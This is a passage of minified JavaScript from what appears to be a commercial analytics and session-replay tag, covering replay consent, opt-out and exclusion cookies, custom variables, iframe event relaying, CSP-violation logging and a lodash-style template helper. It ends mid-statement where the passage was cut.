s{constructor(t,e,i){this.f=t,this.R=e,this.S=i}grantReplayConsent(){if(!os.isReplayConsentNeeded(this.f))return;let t=this.R.getSession();if(!t){this.R.grantReplayRecordingBeforeSessionStart();return}os.isRecordingBlockedByConsent(t)&&(this.R.grantReplayRecording(t),this.S.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!os.isReplayConsentNeeded(this.f))return;let t=this.R.getSession();if(!t){this.R.withdrawnReplayRecordingBeforeSessionStart();return}os.isRecordingWithDrawn(t)||(this.R.withdrawnReplayRecording(t),this.S.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),yv=["replay:consent:unanonymized:granted","trackConsentGranted"],Ev=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],Sv=["replay:consent:startForSession:granted"],vv=["replay:consent:startForSession:withdrawn"],wv=(()=>{class s{constructor(t,e,i,r,o){this.f=t,this.E=e,this.bt=i,this.R=r,this.S=o}init(){this.um=new mv(this.f,this.R,this.S),this.bt.setInitialConsent(),this.ht()}ht(){this.E.register(yv,()=>{this.bt.grantReplayAnonymizationConsent()}),this.E.register(Ev,()=>{this.bt.withdrawReplayAnonymizationConsent()}),this.E.register(Sv,()=>{this.um.grantReplayConsent()}),this.E.register(vv,()=>{this.um.withdrawReplayConsent()})}onOptout(){this.bt.removeAllConsents()}onBeforeVisitorRenewal(){this.bt.removeAllConsents()}onAfterVisitorRenewal(){this.bt.setInitialConsent()}onAfterVisitorCleared(){this.bt.setInitialConsent()}}return s})(),_v=(()=>{class s{constructor(t,e,i){this.f=t,this.gt=e,this.S=i}setInitialConsent(){let t=this.gt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.f.consentRequired;return e&&t===Es.NOT_REQUIRED||!e&&t!==Es.NOT_REQUIRED}handleSubdomainChange(){this.gt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.f.consentRequired?Es.NOT_EXPRESSED:Es.NOT_REQUIRED;this.gt.set(t)}grantReplayAnonymizationConsent(){this.f.consentRequired&&(this.gt.set(Es.GRANTED),this.S.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.f.consentRequired&&(this.gt.set(Es.WITHDRAWN),this.S.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.gt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.f.consentRequired||this.gt.get()===Es.GRANTED}getRequestParameters(){return{uc:`${this.gt.get()}`}}}return s})(),bv=(()=>{class s{constructor(t,e,i,r,o,c,l){this.S=t,this.E=e,this.su=i,this.iu=r,this.ai=o,this.m0=c,this.no=l}start(){this.S.addListener(this.m0),this.S.addListener(this.no),this.S.addListener(this.su),this.no.init(),this.iu.init(),this.ai.init(),!this.ai.isActive()&&this.E.start()}}return s})(),Tv=(()=>{class s{constructor(t,e){this.Ot=t,this.gt=e}exclude(t){this.gt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.gt.remove()}isExcluded(){return this.y0()||this.E0()}y0(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.gt.get()}E0(){return csString.prototype.indexOf.call(this.Ot.href,ke)>0}}return s})(),Av=(()=>{class s{constructor(t){this.Ui=t}onOptout(){this.Ui.removeExclusion()}}return s})(),vr=(()=>{let s;return function(n){n.SessionReplay="SR",n.None=""}(s||(s={})),s})(),Rv=".^",lh=".*",Cv=(()=>{class s{constructor(t){this.w=t,this.fu=new csRegExp(`${Rv}`)}setExcludeUrlForSessionReplay(t){try{this.fu=new csRegExp(t)}catch{H.warn(`excludeURLforReplay - invalid regex '${t}'`),this.fu=new csRegExp(`${lh}`)}}dm(){return this.fu.test(this.w.getAnonymizedUrl())?vr.SessionReplay:vr.None}isUrlExcludedForSessionReplay(){return this.dm()===vr.SessionReplay}getRequestParameters(){return{ex:this.dm()}}}return s})(),hh=["excludeURLforReplay"],Iv=(()=>{class s{constructor(t,e){this.Ui=t,this.E=e}init(){this.E.register(hh,t=>{if(A(t))this.Ui.setExcludeUrlForSessionReplay(t);else throw new It("excludeURLforReplay")})}}return s})(),wr="_cs_inc",Pv=(()=>{class s{constructor(t,e){this.Ot=t,this.N=e}isForceIncluded(){return this.S0()||this.v0()}isForceReplayRecorded(){return this.w0(U.RECORDING_GLOBAL_SAMPLING)}S0(){return this.N.get(wr)!==null}w0(t){return this.N.get(wr)===t}v0(){return csString.prototype.indexOf.call(this.Ot.href,wr)>0}}return s})(),gi="_cs_optout",Ov=(()=>{class s{constructor(t,e,i){this.f=t,this.N=e,this.At=i}get(){return this.f.cookielessTrackingEnabled?this.At.getItem(gi):this.N.get(gi)}set(t){this.f.cookielessTrackingEnabled?this.At.setItem(gi,t):this.N.set(gi,t,no)}}return s})(),Ac="1",Nv=(()=>{class s{constructor(t,e,i){this.S=t,this.Ot=e,this.gt=i}init(){!this.isActive()&&this._0()&&this.activate()}isActive(){return this.gt.get()===Ac}activate(){this.S.emitOptout(),this.gt.set(Ac)}_0(){return csString.prototype.indexOf.call(this.Ot.href,gi)>0}}return s})(),Mv=["optout"];var kv=(()=>{class s{constructor(t,e){this.E=t,this.ai=e}init(){this.E.register(Mv,()=>{this.ai.activate()})}}return s})();var Dv=(()=>{class s{constructor(t,e){this.E=t,this.ut=e}init(){this.ut.addListener(this.E)}onOptout(){this.E.stop()}onBeforeSessionRenewal(){this.E.stop()}}return s})();var xv=(()=>{let s;return function(n){n.UXA="_uxa",n.WVT="cs_wvt"}(s||(s={})),s})(),Lv=(()=>{class s extends vt{constructor(t){super(),this.gu=t,this.ds={}}register(t,e,i){for(let r of t){let o=(...c)=>{try{let l=e(...c);return G.counters.commandApplied.count(r),l}catch(l){l instanceof It?(G.counters.commandMisuse.count(r),H.warn(`Misused Command: ${r}; Args: ${csJSON.stringify(c)}; Error: ${be(l)?l.stack:l}`)):(G.counters.commandError.count(r),H.error(`Command Error - ${r}: ${be(l)?l.stack:l}`))}};this.ds[r]={callback:o,configuration:i},this.ds}}onStart(){this.T0(),this.A0()}onStop(){for(let t of this.gu)window[t]=[]}applyFromIntegration(t,e,i){this.pm(t,e,`Commands.apply.from.integration: ${i}`),G.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){this.pm(t,e,`Commands.apply.from.implementation: ${i}`),G.counters.commandsFromCSTC.count(t)}onIframeCommands(t){for(let e of t.commands)this.R0(e.name,e.params,t.iframePath),G.counters.commandsFromIframe.count(e.name)}pm(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}H.tryToExecute(i,()=>{if(this.ds[t])return this.ds[t].callback(...e)})()}R0(t,e,i){H.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.ds[t])return this.ds[t].callback(...e)})()}T0(){for(let t of this.gu)window[t].forEach(([e,...i])=>this.fm(e,i,!1))}A0(){for(let t of this.gu)window[t]={push:([e,...i])=>this.fm(e,i,!0)}}fm(t,e,i){var r,o;if(this.ds[t]){if(((r=this.ds[t].configuration)===null||r===void 0?void 0:r.disableApplyPending)&&!i||((o=this.ds[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.ds[t].callback(...e)}catch(l){H.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,l)}}}}return s})();var Rc=(()=>{class s{constructor(t,e,i,r,o){this.f=t,this.O=e,this.R=i,this.Tm=r,this.Ms=o}getRequestParameters(){var t;let e={...yo(),...this.f.getRequestParameters()},i=this.R.getSession();i&&(e.pn=`${i.pageNumber}`);let r=this.O.getVisitor();if(r&&(e.sn=`${r.visitsCount}`,e.uu=`${r.id}`),!((t=this.Tm)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.Tm.getSubProjectId()}`),this.M0(e),window.heap&&!this.f.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}M0(t){if(!this.Ms)return;let e=this.Ms.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})(),Uv=(()=>{class s{constructor(t,e){this.E=t,this.gs=e}init(){this.E.register(["debugEvents"],t=>{typeof t=="boolean"&&this.gs.updateDynamicFields("emitDebugEvents",t)})}}return s})();function Cc(s,n,t){if(!K(n)&&!K(t))return s.href;let e=K(n)?uh(n):s.pathname,i=K(t)?dh(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function uh(s){return At(s,"/")?s:`/${s}`}function dh(s){return At(s,"?")||s===""?s:`?${s}`}var _r=(()=>{let s;return function(n){n[n.page=1]="page",n[n.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),Vv=(()=>{class s{constructor(t,e){this.Ot=t,this.Z=e,this.k0=10}overridePath(t,e){if(t===""){this.Fn=void 0;return}let i=this.Am(e);i&&(this.Eu=i),this.Fn=e?this.Rm(t,e):t}overrideQuery(t,e){let i=this.Am(e);i&&(this.Su=i),this.co=e?this.Rm(t,e):t}computeOverriddenUrl(t){return this.D0(t)?this.getAnonymizedUrl():t}x0(t){return(typeof t=="string"||typeof t=="number")&&t in _r}D0(t){let e=this.Do(this.Ot.href);return this.Do(t)===e}Do(t){return yp(t,"/")?csString.prototype.slice.call(t,0,-1):t}Am(t){return K(t==null?void 0:t.lifespan)&&this.x0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}L0(){return this.Eu&&this.Eu in _r}U0(){return this.Su&&this.Su in _r}cleanupOverrideLifespan(){this.L0()&&(this.Fn=void 0,this.Eu=void 0),this.U0()&&(this.co=void 0,this.Su=void 0)}getAnonymizedUrl(){let t=Cc(this.Ot,this.Fn,this.co);return this.Z.anonymizeUrl(t)}getUrl(){return Cc(this.Ot,this.Fn,this.co)}getAnonymizedPathAndQuery(){let t=K(this.Fn)?uh(this.Fn):this.Ot.pathname,e=K(this.co)?dh(this.co):this.Ot.search;return this.Z.anonymizeUrl(t+e)}getUrlProtocol(){return this.Ot.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}Rm(t,e){return this.V0(e)?this.j0(t):this.H0(e)?this.B0(t):t}H0(t){return!!t.decodeURI}B0(t){return this.Cm(t,1,!1)}V0(t){return!!t.decodeURIDeep}j0(t){return this.Cm(t,this.k0,!0)}Cm(t,e,i){let r=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(r);if(c===r)return r;r=c}catch{return r}return i&&H.warn(`decodeURIDeep limit reached: ${r}`),r}}return s})(),Ho=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),jv=(()=>{class s extends Ho{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:z.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})(),Si="|iframe|",Hv=(()=>{class s extends Ho{constructor(t,e,i,r){super(),this.F0=t,this.$0=e,this.z0=i,this.G0=r}emitIframeEvent(t,e,i){if(this.q0(e)&&t===null){H.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case Nt.ChildLogMessage:this.W0(i);break;case Nt.AnalysisEvent:{let r=i,o=this.F0.transformEvent(t,r);o.isUserEvent?this.Y0(o.event):this.X0(o.event);break}case Nt.RecordingEvent:{let r=i,o=this.G0.transformEvents(t,r);if(o.events.length===0)return;o.containsUserEvent?this.K0(o.events):this.J0(o.events);break}case Nt.JavascriptError:this.Q0(i);break;case Nt.ApiError:this.Z0(i);break;case Nt.DetailedApiError:this.tR(i);break;case Nt.CustomError:this.eR(i);break;case Nt.EmerchandisingMessage:{let r=this.z0.transformEvent(t,i);this.sR(r);break}case Nt.Commands:{let r=this.$0.transformEvent(t,i);this.iR(r);break}case Nt.IntegrationCallback:this.nR(i);break;case Nt.StaticResource:this.rR(i);break;case Nt.TrackingContextRequestMessage:this.oR(i);break;default:H.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}q0(t){let e=[Nt.AnalysisEvent,Nt.RecordingEvent,Nt.EmerchandisingMessage,Nt.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}W0(t){let{message:e,errorCode:i,level:r}=t;switch(r){case pt.debug:H.debug(e,i);break;case pt.warn:H.warn(e,!0,i);break;case pt.implementation:H.implementation(e,i);break;case pt.error:H.error(e,i);break;case pt.critical:H.critical(e,i);break}}Y0(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}X0(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}K0(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}J0(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}Q0(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}Z0(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}tR(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}sR(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}iR(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}nR(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}rR(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}oR(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}eR(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),Bv=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),Bo=["setCustomVariable"],Fv=(()=>{class s{constructor(t,e){this.E=t,this.St=e}init(){this.E.register(Bo,(t,e,i,r)=>{this.St.set(t,e,i,r)})}onAfterArtificialPageView(){this.St.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this.St.deleteNextPageOnlyCustomVariables()}onOptout(){this.St.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this.St.removeCustomVariablesSession(),this.St.removeCustomVariablesPage()}}return s})(),Ic=512,Pc=255,br={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},$v=(()=>{class s{constructor(t,e){this.M=t,this.gt=e,this.Yt={},this.Fe={}}set(t,e,i,r){let o,c;if((yt(t)||A(t))&&Number(t)>0&&ut(e)&&ut(i)&&!ie(e)&&!ie(i)&&this.aR(r)){let l=this.M.anonymizePII(csString(e)),h=this.M.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(l,0,Ic),csString.prototype.slice.call(h,0,Pc)],c=i!=="",!K(r)||csArray.prototype.indexOf.call(br.SESSION,r)>=0){let f=this.getCustomVariablesSession();c?f[t]=o:delete f[t],this.setCustomVariableSession(f)}(!K(r)||csArray.prototype.indexOf.call(br.PAGE,r)>=0)&&(c?this.Yt[t]=o:delete this.Yt[t]),K(r)&&csArray.prototype.indexOf.call(br.NEXT_PAGE_ONLY,r)>=0&&(c?this.Fe[t]=o:delete this.Fe[t])}else throw new It(Bo[0])}getCustomVariablesSession(){let t=this.gt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&Ue(e)?e:{}}setCustomVariableSession(t){this.gt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.gt.remove()}removeCustomVariablesPage(){this.Yt={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.Fe)this.Fe.hasOwnProperty(i)&&(this.Yt[i]=this.Fe[i]);for(let i in this.Yt)this.Yt.hasOwnProperty(i)&&(t[i]=this.Yt[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.Im(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.Fe).length>0)for(let t in this.Fe)this.Fe[t]===this.Yt[t]&&(delete this.Yt[t],delete this.Fe[t])}hasCustomVariablesPage(){return this.Yt&&!Ir(this.Yt)}getCustomVariablesPage(){return this.Im(this.Yt)}Pm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),r=t[e],o=r[0],c=r[1];(!qu(i,1,20)||o.length>Ic||c.length>Pc)&&delete t[e]}}Im(t){this.Pm(t);let e=Ir(t)?[]:t;return window.csJSON.stringify(e)}aR(t){return!K(t)||A(t)||yt(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.Fe)this.Fe.hasOwnProperty(e)&&(this.Yt[e]=this.Fe[e]);for(let e in this.Yt)this.Yt.hasOwnProperty(e)&&(t[e]=this.Yt[e]);return this.Pm(t),t}}return s})(),ge="_cs_id",zv=(()=>{class s{constructor(t,e,i){this.f=t,this.N=e,this.X=i}onCookieToSet(t){this.Si=t}onCookieToRemove(t){this.vi=t}get(){let t;return this.f.cookielessTrackingEnabled?t=this.X.getItem(ge):t=this.N.get(ge),t?(nf(t)||H.warn(`Invalid visitor string: ${t}`),ef(t)):null}set(t){var e;let i=sf(t);if(this.f.cookielessTrackingEnabled)this.X.setItem(ge,i);else{let r=new csDate(t.expires);this.N.set(ge,i,r),(e=this.Si)===null||e===void 0||e.call(this,ge,i,r)}}remove(){var t;this.f.cookielessTrackingEnabled?this.X.removeItem(ge):(this.N.delete(ge),(t=this.vi)===null||t===void 0||t.call(this,ge))}handleSubdomainChange(){if(this.f.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.f.allowSubdomains,this.f.allowSubdomains?this.N.delete(ge,xn.CURRENT_DOMAIN):this.N.delete(ge,this.N.getRootDomain()),this.set(t))}}return s})(),Gv=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],qv=1024,Wv=1024,Yv=(()=>{class s{constructor(t,e){this.yt=t,this.f=e}getEventTargetPathAndHierarchy(t,e){let i=Ct(t),r={isNodeSensitive(o){return D.isMaskedElement(o)||D.isMaskedElementChild(o)},isAttributeSensitive(o,c){return D.isMaskedAttribute(o,c)},allWhitelistedAttributes:sl(this.f.whitelistedAttributes),attributeIgnoreTokens:Gv,useAnonymization:e,attrMaxLength:Wv,hierarchyMaxLength:qv};return this.yt.getElementPathAndHierarchy(i,r,{dynamicIdRegex:this.f.dynamicIdRegex,...this.f.pathComputationRules})}getEventTargetPath(t){let e=Ct(t);return this.yt.getElementPath(e,{dynamicIdRegex:this.f.dynamicIdRegex,...this.f.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=Ct(t),{path:i,firstAnchorParent:r}=this.yt.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.f.dynamicIdRegex,...this.f.pathComputationRules}),o=this.cR(r)?r.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=Ct(t);return this.yt.isValidElement(e)}getElementPath(t){return this.yt.getElementPath(t,{dynamicIdRegex:this.f.dynamicIdRegex,...this.f.pathComputationRules})}cR(t){var e;return t!==null&&t.hasAttribute("href")&&!Rn((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})(),Xv=(()=>{class s{constructor(t,e){this.J=t,this.lR=e}transformEvent(t,e){this.hR(t,e.event);let i=this.J.getElementPath(t);return this.uR(i,e.event),e}hR(t,e){if(kg(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+ft.windowOffsetX()),e.y=Math.round(i.top+e.y+ft.windowOffsetY())}}uR(t,e){Il(e)&&(e.tgt=`${t}${Si}${e.tgt}`),Ng(e)&&(e.tgtHM=`${t}${Si}${e.tgtHM}`,this.lR||(e.tgtHMH=Ul(e.tgtHM))),Mg(e)&&(e.tgtLk=`${t}${Si}${e.tgtLk}`)}}return s})(),Kv=(()=>{class s{constructor(t){this.J=t}transformEvent(t,e){let i=this.J.getElementPath(t);return{iframePath:e.iframePath?`${i}${Si}${e.iframePath}`:i,commands:e.commands}}}return s})(),Jv=(()=>{class s{constructor(t){this.J=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.J.getElementPath(t),r=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${Si}${o.targetPath}`}));return{...e,products:r}}}return s})(),Qv=(()=>{class s{constructor(){this.dR={clientX:2,clientY:3},this.pR={clientX:1,clientY:2},this.fR=[L.POINTER_DOWN,L.POINTER_MOVE,L.POINTER_UP],this.gR=[L.TOUCH_START,L.TOUCH_MOVE,L.TOUCH_END]}transformEvents(t,e){if(!ot.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==L.VISIBILITY_CHANGE),e.events.length===0||(H.warn(`IframeRecordingEventsTransformer received event ${Nt.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=rt(t),r=null;csArray.prototype.some.call(e.events,c=>this.Om(c)||this.Nm(c))&&(r=t.getBoundingClientRect());for(let c of e.events)this.Om(c)?this.mR(r,c):this.Nm(c)&&this.yR(r,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}yR(t,e){this.Mm(this.pR,t,e)}mR(t,e){this.Mm(this.dR,t,e)}Mm(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}Om(t){return csArray.prototype.indexOf.call(this.fR,t.type)!==-1}Nm(t){return csArray.prototype.indexOf.call(this.gR,t.type)!==-1}}return s})(),Zv=(()=>{class s{constructor(t){this.vu=t}start(){this.vu.onEvent(t=>this.Q(t)),this.vu.start()}stop(){this.vu.stop()}Q(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;H.warn(e)}}return s})(),tw=(()=>{class s{constructor(){this.zt={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){gt(this.zt)}stop(){mt(this.zt)}onEvent(t){this.L=t}ER(t){if(!t)return!1;let e=t.disposition;return A(t.sourceFile)&&csArray.prototype.some.call(s.SR,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.ER(t)&&this.L({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.SR=["contentsquare","cdnssl.clicktale.net"],V([I("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),ew=(()=>{class s{init(){this.km=new Zv(new tw),this.km.start()}onOptout(){this.km.stop()}}return s})();var Oc=1/0,{toString:sw}=Object.prototype;function iw(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":sw.call(s)}var Fo=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&iw(s)==="[object Symbol]";function ph(s){if(typeof s=="string"||Fo(s))return s;let n=`${s}`;return typeof s=="number"?n==="0"&&1/s===-Oc?"-0":n:s instanceof Number&&n==="0"&&1/s.valueOf()===-Oc?"-0":n}var nw=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,rw=/^\w*$/;function ow(s,n){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||Fo(s)?!0:rw.test(s)||!nw.test(s)||n!=null&&s in Object(n)}function $o(s,n){if(typeof s!="function"||n!=null&&typeof n!="function")throw new TypeError("Expected a function");let t=function(...e){let i=n?n.apply(this,e):e[0],{cache:r}=t;if(r.has(i))return r.get(i);let o=s.apply(this,e);return t.cache=r.set(i,o)||r,o};return t.cache=new($o.Cache||Map),t}$o.Cache=Map;var aw=500;function cw(s){let n=$o(s,t=>{let{cache:e}=n;return e.size===aw&&e.clear(),t});return n}var lw=46,hw=/\\(\\)?/g,uw=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),fh=cw(s=>{let n=[];return csString.prototype.charCodeAt.call(s,0)===lw&&csArray.prototype.push.call(n,""),csString.prototype.replace.call(s,uw,(t,e,i,r)=>{let o=t;return i?o=csString.prototype.replace.call(r,hw,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(n,o),t}),n});function dw(s,n){return csArray.isArray(s)?s:ow(s,n)?[s]:fh(s)}function pw(s,n){let t=dw(n,s),e=s,i=0,{length:r}=t;for(;e!=null&&i<r;){let o=ph(t[i]);e=e[o],i+=1}return i&&i===r?e:void 0}function fw(s){return"iterable"in s}function gh(s){return K(s.iterable)?A(s.iterable)||s.iterable===null:!0}function mh(s,n,t){let e=s==null?void 0:pw(s,n);return e===void 0?t:e}var gw=/\b__p \+= '';/g,mw=/\b(__p \+=) '' \+/g,yw=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Ew=/['\n\r\u2028\u2029\\]/g,yh=/[&<>"']/g,Sw=csRegExp(yh.source),vw=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,hn=/($^)/,ww={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},_w=/[()=,{}[\]/\s]/,bw=/<%-([\s\S]+?)%>/g,Tw=/<%([\s\S]+?)%>/g,Eh=/<%=([\s\S]+?)%>/g,{hasOwnProperty:Nc}=Object.prototype,Aw="Invalid `variable` option passed into `_.template`";function Rw(s){return`\\${ww[s]}`}var Cw={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Iw={escape:bw,evaluate:Tw,interpolate:Eh,variable:"",imports:{_:{template:yn,escape(s){return s&&Sw.test(s)?csString.prototype.replace.call(s,yh,n=>Cw[n]):s!=null?s:""}}}};function yn(s,n){let t={...Iw,...n},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,S=>t==null?void 0:t.imports[S]),r,o,c=0,l=t.interpolate||hn,h="__p += '",f=csRegExp(`${(t.escape||hn).source}|${l.source}|${(l===Eh?vw:hn).source}|${(t.evaluate||hn).source}|$`,"g"),d=`//# sourceURL=${Nc.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,f,(S,O,M,v,w,N)=>{let k=M||v;return h+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,N),Ew,Rw),O&&(r=!0,h+=`' +
__e(${O}) +
'`),w&&(o=!0,h+=`';
${w};
__p += '`),k&&(h+=`' +
((__t = (${k})) == null ? '' : __t) +
'`),c=N+S.length,S}),h+=`';
`;let E=Nc.call(t,"variable")&&t.variable;if(!E)h=`with (obj) {
${h}
}
`;else if(_w.test(E))throw new Error(Aw);h=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(h,gw,""):h,mw,"$1"),yw,"$1;"),h=`function(${E||"obj"}) {
${E?"":`obj || (obj = {});
`}var __t, __p = ''${r?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${h}return __p
}`;let m;try{m=Function(...e,`${d}return ${h}`)(...i)}catch(S){m=S}if(m.source=h,m instanceof Error)throw m;return m}var Pw=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,Ow=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,Nw=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function Mc(s){if(!Pw.test(s)||Ow.test(s))throw new Error("whitelisted function is wrongly used")}var kc={"window.location.hash.replace(":(s,n)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return Mc(t),yn(`\${${s}}`)(n)},"window.sessionStorage.getItem(":(s,n)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return Mc(t),yn(`\${${s}}`)(n)},"document.querySelector(":(s,n)=>{if(Nw.test(s))return yn(`\${${s}}`)(n)},"new Date().getTime()":(s,n)=>new csDate().getTime().toString()};function Mw(s){let n=Ee(Object.keys(kc),t=>At(s,t));if(n)return kc[n]}function kw(s){return At(s,"'")&&Zs(s,"'")}var 